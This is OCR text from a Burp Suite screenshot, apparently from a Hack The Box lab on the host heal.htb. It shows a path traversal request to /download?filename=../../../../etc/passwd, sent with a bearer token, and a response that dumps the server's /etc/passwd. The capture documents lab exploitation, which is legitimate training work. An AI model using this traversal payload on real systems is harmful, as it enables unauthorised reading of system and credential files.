 urp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://api.heal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6x
u7H1p_c7DlFQEoN1g-LFFMQ
0 Content-Length: 0
11 Referer: http://heal.htb/
2 Origin: http://heal.htb
3 Connection: keep-alive
4 Priority: u=4
15
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 18:06:17 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE,
OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd";
filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: e273dac5-2d13-4f5a-b1df-a453b5d6cad3
20 x-runtime: 0.003285
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
Search 0 highlights
Inspector
Notes
Done 2,876 bytes | 1,061 milli